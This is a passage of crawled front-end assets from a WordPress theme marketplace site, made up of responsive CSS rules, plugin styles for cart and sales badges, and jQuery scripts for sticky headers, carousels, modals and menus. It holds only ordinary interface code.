    .checkout_banner .cart_left, .checkout_banner .cart_right{
        width: 162px;
    }
    .post-info-bottom{
        display: block;
    }
    .post-info-bottom .post_social_icon{
        margin-bottom: 10px;
    }
}

@media (max-width: 610px){
    .product_tab_info .container{
        display: block;
        text-align: center;
    }
    .product_tab_info .product_tab{
        justify-content: center;
    }
    .product_tab_info .product_tab .nav-item .nav-link:before{
        display: none;
    }
    .product_tab_info .tab_btn li a.theme_btn{
        padding: 0px;
        min-width: auto;
        background: transparent;
        color: #3664f0;
        line-height: 20px;
    }
    .product_tab_info .tab_btn{
        padding-top: 5px;
    }
    .product_tab_info{
        padding: 5px 0px;
    }
    .theme_banner{
        padding-top: 120px;
    }
    .account_entry_content_box {
        padding-left: 20px;
        padding-right: 20px;
    }
    .download_item{
        display: block;
        padding: 20px;
    }
    .download_item .media-body{
        padding-left: 0;
        padding-bottom: 0;
    }
    .blog_area .theme_details_title{
        padding-bottom: 60px;
    }
}

@media (max-width: 576px){
    .funfact-carousel{
        width: 100%;
        text-align: center;
        padding: 30px;
    }
    .funfact-carousel .item span{
        display: block;
        border: 0px;
        margin-bottom: 15px;
    }
    .funfact-carousel .item span img{
        display: inline-block;
    }
    .funfact-carousel h4{
        display: block;
    }
    .portfolio_circle{
        width: 300px;
        height: 300px;
    }
    .portfolio_circle .circle_1,.portfolio_circle .circle_1 .circle_2{
        top: 40px;
        left: 40px;
        right: 40px;
        bottom: 40px;
    }
    .pr_promo .item-icon:nth-child(1){
        top: 0;
    }
    .pr_promo .item-icon:nth-child(8){
        top: 72px;
        left: 60px;
    }
    .pr_promo .item-icon:nth-child(6){
        bottom: 100px;
        right: 10px;
    }
    .pr_promo .item-icon:nth-child(7) {
        top: 35px;
        right: 15px;
    }
    .pr_promo .item-icon:nth-child(4) {
        bottom: -3px;
        right: 96px;
    }
    .pr_promo .item-icon img {
        width: 50px;
    }
    .pr_promo .item-icon:nth-child(3){
        left: 40px;
        bottom: 30px;
    }
    .pr_promo .item-icon:nth-child(5){
        top: 75%;
        right: 66px;
    }
    .funfact-carousel{
        margin-top: 55px;
    }
    .title-text {
        font-size: 34px;
    }
    .section_title_img img{
        top: 0;
    }
    .section_title_img img{
        position: relative;
        display: block;
        margin-bottom: 8px;
    }
    .section_title_img .title-text{
        padding-left: 0;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-3{
        left: 50px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-4{
        left: 60px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-2{
        right: 40px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-1{
        right: 0;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-5{
        right: 75px;
    }
    .testimonial_area .owl-thumbs{
        max-width: 440px;
    }
    .section_title .title-text{
        font-size: 30px;
        letter-spacing: -1.8px;
    }
    .h_variation_item{
        max-width: 330px;
        margin-left: auto;
        margin-right: auto;
    }
    .call_action_area_two .action_info{
        display: block !important;
    }
    .call_action_area_two .action_info .text{
        padding-top: 5px;
    }
    .pr_features_img .img_two{
        width: 70px;
    }
    .details_title{
        font-size: 29px;
        letter-spacing: -1.78px;
    }
    .ex_features_item .ex_features_icon .price{
        right: -13px;
    }
    .demo_import_img img,.pr_features_img{
        margin-left: 0;
    }
    .footer_bottom .card_list li{
        margin: 0px;
    }
    .browser_img{
        width: 290px;
        height: 290px;
    }
    .browser_img .round{
        width: 200px;
        height: 200px;
    }
    .browser_img .browser_logo img{
        width: 70px;
    }
    .browser_img .browser_logo:nth-child(1) img{
        width: 100px;
    }
    .header_builder_promo_img .p_img{
        max-width: 95%;
    }
    .header_builder_promo_img .p_img.three{
        left: 0;
    }
    .header_builder_promo_img .p_img.three{
        bottom: 30px;
    }
    .elemetor_img img{
        max-width: 100%;
    }
    .elemetor_img_small.one{
        left: -40px;
    }
    .payment_inner .banner_btn{
        margin-left:0px;
        margin-top: 15px;
    }
    .payment_inner .d-flex,.payment_inner .theme_btn,.payment_inner .banner_btn{
        display: block !important;
        text-align: center;
    }
    .successful_list{
        padding-left: 0;
        padding-right: 0;
    }
    .granantee_text img {
        margin-right: 0px;
        margin-bottom: 20px;
    }
    .granantee_text{
        display: block;
    }
    .p_secured{
        flex-wrap: wrap;
    }
    .p_secured .secure_item{
        width: calc(100% / 2);
    }
    .payment_tab .nav-item .nav-link#paycards-tab{
        font-size: 15px;
    }
    .total_checkout_box .pr_licenses,.total_checkout_box .pr_licenses a,.login_popup .modal-body .option_container a{
        display: block !important;
    }
    .total_checkout_box .pr_licenses a{
        margin-top: 5px;
    }
    .modal-dialog{
        max-width: 100%;
        margin-left: 15px;
        margin-right: 15px;
    }
    .login_popup .modal-body{
        padding: 20px 15px;
    }
    .login_popup .modal-header{
        padding-left: 15px;
        padding-right: 15px;
    }
    #sticky .logo_wrapper .navbar-brand img{
        width: 150px;
    }
    .logo_wrapper .navbar-brand{
        margin-right: 3px;
    }
    .theme_logo{
        margin-left: 12px;
    }
    .theme_logo:before{
        left: -12px;
    }
    .menu_btn {
        font-size: 14px;
        line-height: 21px;
        padding-left: 14px;
        padding-right: 14px;
    }
    .theme_details_title h2{
        font-size: 32px;
        line-height: 36px;
    }
    .product_banner_content .theme_btn, .product_banner_content .banner_btn {
        margin: 0 4px;
    }
    .pricing_details_inner .price_list .price_item:before{
        left: 7px;
        font-size: 14px;
        line-height: 19px;
        width: 46%;
    }
    .card_box .media-body .d-flex{
        display: block !important;
    }
    .card_box .media-body .theme_btn_two{
        margin-left: 0;
        margin-top: 5px;
    }
    .payment_tab .nav-item .nav-link#paycards-tab img{
        margin-right: 0;
    }
    .order_title{
        display: block!important;
    }
    .order_title h2, .order_title .checkout_title{
        text-align: left;
    }
    .cart_form .cart_table tbody tr td.product .pr_details{
        width: 100%;
    }
    .header_blue .navbar-brand img{
        width: 130px;
    }
    .header_profile .header_profile_btn{
        font-size: 14px;
    }
    .header_blue + section, .header_blue + div{
        margin-top: 54px;
    }
    .blog_post_item.small_post{
        max-width: 290px;
        margin-left: auto;
        margin-right: auto;
    }
}

@media (max-width: 414px){
    .pr_specification_item .pr_specification_name,.pr_specification_item .pr_specification_details{
        width: 100%;
        border-bottom: 1px solid #f2f2f2;
    }
    .pr_specification_item:nth-child(even){
        background: #fff;
    }
    .pr_specification_item .pr_specification_name{
        background: #fafafa;
    }
    .product_banner_content .d-flex{
        display: block !important;
    }
    .product_banner_content .theme_btn,.product_banner_content .banner_btn{
        margin: 0px 0px 7px;
    }
    .theme_logo img{
        width: 100px;
    }
    .product_tab_info .container{
        padding-left: 10px;
        padding-right: 10px;
    }
    .product_tab_info .product_tab .nav-item .nav-link i{
        padding-right: 0;
        margin-right: 2px;
    }
    .product_tab_info .product_tab .nav-item + .nav-item{
        margin-left: 0;
    }
    .product_tab_info .tab_btn{
        padding-top: 0;
    }
    .product_tab_info .product_tab .nav-item .nav-link{
        padding: 0px 4px;
    }
    .order_table tbody tr td h6,.order_table tbody tr td:before,.order_table tbody tr td .or_cancle{
        font-size: 13px;
    }
    .checkout_banner .cart_left, .checkout_banner .cart_right{
        display: none;
    }
    .product_item .pr_content h3{
        display: block;
    }
    .product_item .pr_content .badge{
        margin-left: 0px;
        vertical-align: bottom;
    }
    .account_entry_content_box .my_account{
        display: block;
    }
    .account_entry_content_box .my_account img{
        margin-right: 0;
        margin-bottom: 15px;
    }
    .comment_box_inner .comments_box .comment .reply_comment{
        padding-left: 0;
    }
}

@media (max-width: 375px){
    .banner-content h1 {
        font-size: 32px;
        line-height: 42px;
    }
    .funfact-carousel{
        padding: 15px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-7{
        left: 112px;
    }
    .product_widget ul li{
        width: 100%;
    }
    .comment_author{
        display: block;
    }
    .comment_box_inner .comments_box .comment .comment_author img{
        margin-right: 0;
        margin-bottom: 25px;
    }
    .comment_box_inner .comments_box .comment .reply_comment{
        padding-top: 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive2.css?ver=6.9
body_size: 266
content:
@media (max-width: 991px) {
    .product_item .pr_content .d-flex {
        display: flex !important;
    }
    .edd_purchase_submit_wrapper a.edd-add-to-cart.edd-has-js {
        display: inline-block;
    }
}

@media (max-width: 767px) {
    ul.foot-btm-menu {
        justify-content: center;
    }
    .col-md-5 .product_checkout_fields {
        margin-left: 0;
    }
    .product_area .section_title .title-text {
        display: flex;
    }
    .section_title_img img {
        margin-right: 15px;
    }
    .footer_area {
        padding-top: 60px;
    }
    table.edd-table thead {
        display: none;
    }
    table.edd-table tbody tr td {
        display: block;
        padding: 0;
        position: relative;
        overflow: hidden;
    }
    table.edd-table tbody tr td.edd_cart_item_name {
        padding-top: 0;
        padding-bottom: 0;
        padding-left: 0;
    }
    table.edd-table tfoot th,
    table.edd-table tbody tr td .cart_details {
        padding: 20px;
    }
    table.edd-table tfoot th.edd_cart_total {
        text-align: left;
    }
    table.edd-table tbody tr td.edd_cart_item_name:before {
        content: attr(data-title);
        position: absolute;
        left: 20px;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 700;
        font-size: 22px;
        font-family: "sofia-pro";
    }
    table.edd-table tbody tr td.edd_cart_item_name:before {
        position: relative;
        width: 100%;
        top: 0;
        display: block;
        left: 0;
        background: #f0f2f8;
        text-align: center;
        font-size: 20px;
        font-weight: 700;
        padding-top: 15px;
        padding-bottom: 15px;
        border: 0;
        transform: translateY(0);
    }
}

@media (max-width: 610px) {
    .product_banner_content .banner_btn, .product_banner_content .theme_btn {
        min-width: 140px;
        padding: 3px 20px 5px;
    }
    .product_tab_info .product_tab {
        align-items: center;
        height: 100%;
    }

    .product_tab_info {
        display: flex;
        padding-top: 0;
    }

    .product_tab_info .product_tab .nav-item + .nav-item {
        margin-left: 25px;
    }

    .product_tab_info .tab_btn {
        display: none !important;
    }
    .funfact-carousel .item span {
        display: inline-block !important;
    }
}

@media (max-width: 450px) {
    .price_tab {
        max-width: 280px;
    }
    .price_tab .nav-item .nav-link{
        min-width: 130px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/css/frontend.css?ver=1.1.2
body_size: 2117
content:
.edds-modal.has-slide:not(.is-open) {
    display: none;
}

.tec-item-sales-statistics {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 20px;
    font-weight: 600;
    margin: 0 0 30px;
}

.tec-item-sales-statistics > * {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 15px;
}

.tec-item-sales-statistics > * + * {
    margin-left: 30px;
}

@media (max-width: 600px) {
    .tec-item-sales-statistics {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .tec-item-sales-statistics > * {
        padding: 10px;
    }

    .tec-item-sales-statistics > * + * {
        margin: 0;
    }
}

.sash--horizontal,
.sash--vertical {
    cursor: default;
    overflow: visible;
    pointer-events: none;
    position: absolute;
    z-index: 5;
}

.sash--horizontal > div,
.sash--vertical > div {
    font-weight: bold;
    color: white;
    position: relative;
    z-index: 10;
}

.-has-pointer-events.sash--horizontal,
.-has-pointer-events.sash--vertical {
    pointer-events: auto;
}

.sash--horizontal {
    background: #454545;
    top: 25px;
    right: 0;
}

.sash--horizontal + .sash--horizontal {
    top: 65px;
}

.sash--horizontal > div {
    height: 30px;
    line-height: 30px;
    -webkit-transition: width 0.1s 0.05s cubic-bezier(0.86, 0, 0.07, 1);
    transition: width 0.1s 0.05s cubic-bezier(0.86, 0, 0.07, 1);
    width: 25px;
}

.sash--horizontal > div:hover {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    width: 100%;
}

.sash--horizontal > div:hover span {
    opacity: 1;
    width: 100%;
}

.sash--horizontal span {
    display: block;
    opacity: 0;
    overflow: hidden;
    white-space: nowrap;
    -webkit-transition: opacity 0.3s, padding 0.25s, width 0.25s;
    transition: opacity 0.3s, padding 0.25s, width 0.25s;
    -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    width: 3em;
}

.sash--horizontal.-position-right {
    left: auto;
    right: 0;
}

.sash--horizontal.-position-left {
    left: 0;
    right: auto;
}

.sash--horizontal.-triangle-right span {
    margin-left: 5px;
    padding-right: 25px;
}

.sash--horizontal.-triangle-right svg {
    position: absolute;
    right: 1px;
    margin-left: 5px;
    fill: #ffffff;
    width: 16px;
    height: 31px;
}

.sash--horizontal.-triangle-right div:hover span {
    padding-left: 15px;
}

.sash--horizontal.-triangle-right:after {
    background-color: transparent;
    border: 15px solid #454545;
    border-right-color: transparent;
    bottom: 0;
    content: "";
    position: absolute;
    right: -20px;
    z-index: 9;
}

.sash--horizontal.-triangle-left span {
    float: right;
    margin-right: 5px;
    padding-left: 25px;
}

.sash--horizontal.-triangle-left i {
    position: absolute;
    left: 1px;
    margin-right: 5px;
}

.sash--horizontal.-triangle-left div:hover {
    -webkit-transition: none;
    transition: none;
}

.sash--horizontal.-triangle-left div:hover span {
    padding-right: 15px;
}

.sash--horizontal.-triangle-left:after {
    background-color: transparent;
    border: 15px solid #454545;
    border-left-color: transparent;
    bottom: 0;
    content: "";
    position: absolute;
    left: -20px;
    z-index: 9;
}

.sash--horizontal.-color-blue {
    background-color: #0084b4;
}

.sash--horizontal.-color-blue:after {
    border-color: #0084b4;
}

.sash--horizontal.-color-blue.-triangle-right:after {
    border-right-color: transparent;
}

.sash--horizontal.-color-blue.-triangle-left:after {
    border-left-color: transparent;
}

.sash--horizontal.-color-green {
    background-color: #82b440;
}

.sash--horizontal.-color-green:after {
    border-color: #82b440;
}

.sash--horizontal.-color-green.-triangle-right:after {
    border-right-color: transparent;
}

.sash--horizontal.-color-green.-triangle-left:after {
    border-left-color: transparent;
}

.sash--vertical {
    background: #454545;
    color: white;
    left: 20px;
    top: 0;
    width: 30px;
}

.sash--vertical > div {
    height: 26px;
    line-height: 35px;
    text-align: center;
    width: 30px;
}

.sash--vertical:after {
    background-color: transparent;
    border: 15px solid #454545;
    border-bottom-color: transparent;
    content: "";
    position: absolute;
    bottom: -20px;
    z-index: 9;
}

.sash--vertical.-color-green {
    background-color: #82b440;
}

.sash--vertical.-color-green:after {
    border-color: #82b440;
    border-bottom-color: transparent;
}

.sash--vertical.-position-left {
    left: 20px;
    right: auto;
}

.sash--vertical.-position-right {
    left: auto;
    right: 20px;
}

.single-download .product_banner_content .edd_download_purchase_form .theme_btn,
.single-download .product_banner_content .first-btn + .button {
    color: #fff;
    border-color: #fff;
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-image: -o-linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.single-download .product_banner_content .edd_download_purchase_form .theme_btn:hover,
.single-download .product_banner_content .first-btn + .button:hover {
    background-position: 100% 0;
    color: #fff;
    box-shadow: 0 15px 30px 0 rgba(36, 78, 229, .2);
}

.single-download .product_banner_content .edd_download_purchase_form {
    margin-right: 15px;
}

.single-download .product_banner_content .edd_download_purchase_form .button {
    margin-right: 0;
}

.single-download .product_banner_content .edd_purchase_submit_wrapper {
    position: relative;
}

.single-download .edd_purchase_submit_wrapper .edd-cart-added-alert {
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
    display: block;
    font: 600 18px/48px "sofia-pro";
    border-radius: 45px;
    padding: 2px 10px 3px;
    color: #fff;
    border-color: #fff;
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-image: -o-linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    bottom: 0;
    text-align: center;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Old versions of Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

.single-download .edd_purchase_submit_wrapper .edd-cart-added-alert svg {
    display: none;
}

.single-download .price_content .edd_purchase_submit_wrapper .edd_go_to_checkout {
    width: 100%;
}

.single-download .price_content .edd_purchase_submit_wrapper,
.single-download .product_tab_info .edd_purchase_submit_wrapper {
    position: relative;
}

.single-download .product_tab_info .edd_purchase_submit_wrapper .edd-cart-added-alert {
    border-radius: 0;
    margin-left: 36px;
    padding: 9px 24px;
    min-width: 150px;
    width: auto;
}

.tec4-minicart__link {
    position: relative;
    display: inline-block;
    margin-left: 20px;
}

.tec4-minicart__link span {
    font-size: 13px;
    font-family: "sofia-pro", sans-serif;
    font-weight: 400;
    color: #ffffff;
    position: absolute;
    top: -5px;
    right: -8px;
    padding: 0;
    line-height: 1;
    width: 16px;
    height: 16px;
    text-align: center;
    border-radius: 999px;
    background-color: #F56C6D;
}

.tec4-minicart__link svg {
    width: 30px;
    height: 30px;
    fill: #42526e;
}

.tec4-minicart__link:hover svg {
    fill: #3664f0;
}

@media (max-width: 991px) {
    .navbar-collapse .tec4-minicart {
        display: none;
    }

    .tec4-minicart__link {
        margin-left: 0;
    }

    .mobile-user-info .menu_btn.btn_none {
        display: block;
        margin: 0 6px 0 18px;
    }

    .header_area .mobile-user-info {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .header_area .header_profile .header_profile_btn:after,
    .header_area .header_profile .header_profile_btn span {
        display: none;
        content: none;
    }

    #menu-main-menu a > .arrow_carrot-right {
        display: none;
    }

    ul#menu-main-menu li:hover ul {
        visibility: visible;
        transition: none 0s ease 0s !important;
    }

    #menu-main-menu ul.submenu {
        display: none;
        opacity: 1;
        visibility: visible;
        transition: none 0s ease 0s !important;
        z-index: 9;
    }

    .header_area .navbar-collapse {
        box-shadow: none;
        overflow: visible;
    }

    .menu > .nav-item:hover > .nav-link {
        color: #42526e;
    }
}

.expt-envato-connect__item-price {
    display: inline-block;
    vertical-align: middle;
}

.expt-envato-connect__item-price::after {
    content: '';
    width: 1px;
    height: 20px;
    display: inline-block;
    background-color: #bbb;
    vertical-align: middle;
    margin: -4px 8px 0;
    font-size: 0;
    line-height: 0;
}

@media (max-width: 414px) {
    .product_banner_content .theme_btn, .product_banner_content .banner_btn {
        margin: 0 0 20px;
    }

    .product_banner_content .d-flex {
        height: auto;
    }

    .product_banner_slider {
        margin-top: 50px;
    }
}

.mailchimp p.mchimp-sucmessage,
.mailchimp p.mchimp-errmessage {
    display: block;
    position: absolute;
    bottom: -60px;
    font-size: 14px;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    margin-top: 10px;
    line-height: 22px;
    width: 100vw;
    padding: 0 15px;
    color: #4caf50;
}

.mailchimp p.mchimp-errmessage {
    color: #f44336;
}

@media (max-width: 767px) {
    .mailchimp p.mchimp-sucmessage,
    .mailchimp p.mchimp-errmessage {
        bottom: -170px;
    }
}

.button[data-edd-loading],
.single-download .product_banner_content .edd_download_purchase_form .button[data-edd-loading],
.single-download .product_banner_content .edd_download_purchase_form .theme_btn.btn-is-loading,
.btn-is-loading {
    position: relative;
    overflow: hidden;
    transition: all .35s ease 0s;
}

.button[data-edd-loading]::after,
.btn-is-loading::after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    width: 30px;
    height: 30px;
    background: transparent url("../images/loading.svg") no-repeat center;
    background-size: cover;
    object-fit: cover;
    z-index: 2;
}

.button[data-edd-loading]::before,
.btn-is-loading::before {
    content: '';
    display: block;
    position: absolute;
    z-index: 1;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    background-color: rgba(255, 255, 255, .6);
}

.login_popup .modal-body .login_form .extra .checkbox label:after {
    width: 12px;
    height: 12px;
    margin: 2px 0 0 1px;
    font-size: 0;
    line-height: 0;
    color: transparent;
    background: transparent url(../images/checker.svg) no-repeat center;
    background-size: cover;
    object-fit: cover;
    z-index: 2;
}

@media (max-width: 991px) {
    .modal {
        padding-right: 0 !important;
        margin-right: 0 !important;
        width: 100%;
    }
}

a.edd_go_to_checkout.edds-buy-now {
    padding: 7px 24px;
    overflow: unset;
    margin-left: 36px;
    min-width: 150px;
    border-radius: 0;
    display: inline-block;
    text-align: center;
    background: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    font: 600 18px/47px "sofia-pro";
}

.page-template-page-edd-account .dashboard_area {
    padding: 140px 0 80px;
}

.header_profile {
    position: relative;
}

.header_profile .dropdown-menu-right {
    box-shadow: 0 10px 50px 0 rgba(10, 0, 51, .1);
    border: 0;
    border-radius: 0;
    margin: 0;
    bottom: auto;
    padding: 12px 0 0;
    width: 220px;
    right: 0;
    top: calc(100% + 35px);
}

@media (max-width: 1440px) {
    .header_profile .dropdown-menu-right {
        right: 0;
    }
}

.action_info {
    max-width: 100%;
    justify-content: center;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=2.0.0
body_size: -231
content:
(function ($) {
    "use strict";
    // header sticky add class js
    $(window).on('scroll', function () {
        var window_top = $(window).scrollTop() + 0;
        if (window_top > 0) {
            $('.drdt_sticky_section').addClass('drdt_sticky_fixed');
        } else {
            $('.drdt_sticky_section').removeClass('drdt_sticky_fixed');
        }
    });

}(jQuery));

--- FILE ---
content_type: application/x-javascript
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/js/custom.js?ver=1.0.0
body_size: 2469
content:
( function ( $ ) {
    "use strict";
    $( document ).ready( function () {
        $( '.close_icon' ).on( 'click', function () {
            $( '.body_wrapper' ).removeClass( 'promotion' ).find( '.promo_banner' ).css( {
                top              : '-70px',
                WebkitTransition : 'all 0.3s ease-in-out',
                MozTransition    : 'all 0.3s ease-in-out',
                MsTransition     : 'all 0.3s ease-in-out',
                OTransition      : 'all 0.3s ease-in-out',
                transition       : 'all 0.3s ease-in-out'
            } );
        } )

        function navbarFixed () {
            if ( $( '#sticky' ).length ) {
                $( window ).scroll( function () {
                    var scroll = $( window ).scrollTop();
                    if ( scroll ) {
                        $( "#sticky" ).addClass( "navbar_fixed" );
                    } else {
                        $( "#sticky" ).removeClass( "navbar_fixed" );
                    }
                } );
            }
        }

        navbarFixed();

        if ( $( '.blog_single_info' ).length ) {
            var social_icon_offset = $( '.blog_single_info' ).offset().top;
            $( window ).scroll( function () {
                var scroll = $( window ).scrollTop();
                if ( scroll >= social_icon_offset ) {
                    $( ".post_social_icon" ).addClass( "active" );
                } else {
                    $( '.post_social_icon' ).removeClass( "active" );
                }
                if (
                    $( ".post_social_icon" ).offset().top + $( ".post_social_icon" ).height() >
                    $( "footer" ).offset().top
                ) {
                    $( '.post_social_icon' ).removeClass( 'active' );
                }
            } );
        }

        /*--------------- mobile dropdown js--------*/
        $( document ).on( 'click', '.menu .mobile_dropdown_icon', function ( e ) {
            let $this = $( this ),
                $menu = $this.closest( 'ul' );
            if ( $this.hasClass( 'active' ) ) {
                $this.removeClass( 'active' );
                $this.parents().removeClass( 'active' );
                $this.siblings( 'ul' ).slideUp( 300 );
            } else {
                $menu.find( '.mobile_dropdown_icon' ).removeClass( 'active' );
                $menu.find( 'ul' ).slideUp( 300 );
                $menu.find( '>li' ).removeClass( 'active' );
                $this.addClass( 'active' );
                $this.parents().addClass( 'active' );
                $this.siblings( 'ul' ).slideDown( 300 );
            }
        } );


        /*  Menu Click js  */
        $( document ).on( 'click', '.submenu > .dropdown-toggle', function () {
            window.location.href = $( this ).attr( 'href' );
            return false;
        } );

        function navbarFixeds () {
            if ( $( ".product_tab_info" ).length ) {
                var toggleAffix = function ( affixElement, scrollElement, wrapper ) {
                    var height = affixElement.outerHeight(),
                        top    = wrapper.offset().top;
                    if ( scrollElement.scrollTop() >= top ) {
                        wrapper.height( height );
                        affixElement.addClass( "scrolled" );
                    } else {
                        affixElement.removeClass( "scrolled" );
                        wrapper.height( "auto" );
                    }
                };
                $( '[data-toggle="scrolled"]' ).each( function () {
                    var ele     = $( this ),
                        wrapper = $( "<div></div>" );

                    ele.before( wrapper );
                    $( window ).on( "scroll resize", function () {
                        toggleAffix( ele, $( this ), wrapper );
                    } );
                    // init
                    toggleAffix( ele, $( window ), wrapper );
                } );
            }
        }

        navbarFixeds();

        $( ".item-icon,.like_btn" ).data( "tooltip-custom-class", "tooltip-white" ).tooltip();

        $( document ).on( "inserted.bs.tooltip", function ( e ) {
            var tooltip = $( e.target ).data( "bs.tooltip" );
            $( tooltip.tip ).addClass( $( e.target ).data( "tooltip-custom-class" ) );
        } );

        $( "#myTab li a" ).on( "click", function ( e ) {
            var topG         = $( ".product_details_banner" ).height() + 200;
            var headerHeight = 60;
            e.preventDefault();
            $( "html, body" ).animate(
                { scrollTop : $( $( this ).attr( "href" ) ).offset().top + topG },
                1600,
                "swing"
            );
        } );

        //<*============== funfact carousel - Start ==============*>//
        if ( $( '#funfact-carousel' ).length ) {
            $( '#funfact-carousel' ).owlCarousel( {
                items              : 1,
                nav                : true,
                margin             : 0,
                loop               : true,
                dots               : false,
                autoplay           : true,
                smartSpeed         : 600,
                autoplayTimeout    : 4000,
                autoplayHoverPause : true,
                animateIn          : 'bounceInRight',
            } );
        }
        //<*============== funfact carousel - end==============*>//

        //<*============== testimonial Slider - Start ==============*>//
        if ( $( '.testimonial-carousel' ).length ) {
            $( '.testimonial-carousel' ).owlCarousel( {
                items               : 1,
                dots                : false,
                thumbs              : true,
                smartSpeed          : 600,
                thumbImage          : false,
                autoplay            : true,
                thumbsPrerendered   : true,
                thumbContainerClass : 'owl-thumbs',
                thumbItemClass      : 'owl-thumb-item'
            } );
        }
        //<*============== testimonial Slider - End ==============*>//

        //<*============== funfact carousel - Start ==============*>//
        if ( $( '.product_banner_slider' ).length ) {
            $( '.product_banner_slider' ).owlCarousel( {
                items           : 3,
                nav             : true,
                stagePadding    : 70,
                margin          : 0,
                loop            : true,
                dots            : false,
                autoplay        : true,
                smartSpeed      : 600,
                autoplayTimeout : 4000,
                navText         : [ '<i class="icon-arrow-left-2"></i>', '<i class="icon-arrow-right-2"></i>' ],
                responsive      : {
                    0   : {
                        items        : 1,
                        stagePadding : 0,
                    },
                    576 : {
                        items        : 2,
                        stagePadding : 0,
                    },
                    768 : {
                        items        : 3,
                        stagePadding : 0,
                    },
                    992 : {
                        items        : 3,
                        stagePadding : 70,
                    }
                }
            } );
        }
        //<*============== funfact carousel - end==============*>//

        //<*============== Parallax Init ==============*>//
        if ( $( '#apps_craft_animation' ).length > 0 ) {
            $( '#apps_craft_animation' ).parallax( {
                scalarX : 10.0,
                scalarY : 0.0,
            } );
        }

        //<*============== wow js ==============*>//

        var $box = $( '.p_img' );
        for ( var i = 0; i < 20; i++ ) {
        }

        WOW.prototype.addBox = function ( element ) {
            this.boxes.push( element );
        };

        // Init WOW.js and get instance
        var wow = new WOW();
        wow.init();

        $( '.p_img' ).on( 'scrollSpy:exit', function () {
            $( this ).css( {
                'visibility'     : 'hidden',
                'animation-name' : 'none'
            } ).removeClass( 'animated' );
            wow.addBox( this );
        } ).scrollSpy();


        /* ======= Toggle between Signup & Login & ResetPass Modals ======= */
        $( '#signup-link' ).on( 'click', function ( e ) {
            $( '#login-modal' ).modal( 'toggle' );
            $( '#signup-modal' ).modal();
            e.preventDefault();
        } );

        $( '#login-link' ).on( 'click', function ( e ) {
            $( '#signup-modal' ).modal( 'toggle' );
            $( '#login-modal' ).modal();
            e.preventDefault();
        } );

        $( '#back-to-login-link' ).on( 'click', function ( e ) {
            $( '#resetpass-modal' ).modal( 'toggle' );
            $( '#login-modal' ).modal();

            e.preventDefault();
        } );

        $( '#resetpass-link' ).on( 'click', function ( e ) {
            $( '#login-modal' ).modal( 'hide' );
            e.preventDefault();
        } );

        /*========== selectpickers js ===========*/
        if ( $( '.select' ).length > 0 ) {
            $( '.select' ).niceSelect();
        }

        function payment_method () {
            $( '.methods li > label' ).on( 'click', function ( event ) {
                $( this ).parent().find( '> div' ).first().slideToggle( 700 );
                $( this ).parent().siblings().find( '> div' ).slideUp( 700 );
            } );
        }

        payment_method();

        function coupon () {
            $( '.coupon' ).parents().find( '.coupon_form' ).slideUp( 300 );
            $( '.coupon' ).on( 'click', function ( event ) {
                $( this ).parents().find( '.coupon_form' ).slideToggle( 500 );
            } );
        }

        coupon();

        /*-------------------------------------------------------------------------------
         mCustomScrollbar js
         -------------------------------------------------------------------------------*/
        $( window ).on( "load", function () {
            if ( $( '.scroll' ).length ) {
                $( ".scroll" ).mCustomScrollbar( {
                    mouseWheelPixels  : 50,
                    scrollInertia     : 0,
                    scrollbarPosition : "string"
                } );
            }
        } );


        function imageURL ( input ) {
            if ( input.files && input.files[ 0 ] ) {
                var reader    = new FileReader();
                reader.onload = function ( e ) {
                    $( '#imagePreview' ).css( 'background-image', 'url(' + e.target.result + ')' );
                    $( '#imagePreview' ).hide();
                    $( '#imagePreview' ).fadeIn( 650 );
                }
                reader.readAsDataURL( input.files[ 0 ] );
            }
        }

        $( "#imageUpload" ).change( function () {
            imageURL( this );
        } );

        function popupYoutube () {
            if ( $( '.popup-youtube' ).length ) {
                $( '.popup-youtube' ).magnificPopup( {
                    disableOn       : 700,
                    type            : 'iframe',
                    removalDelay    : 160,
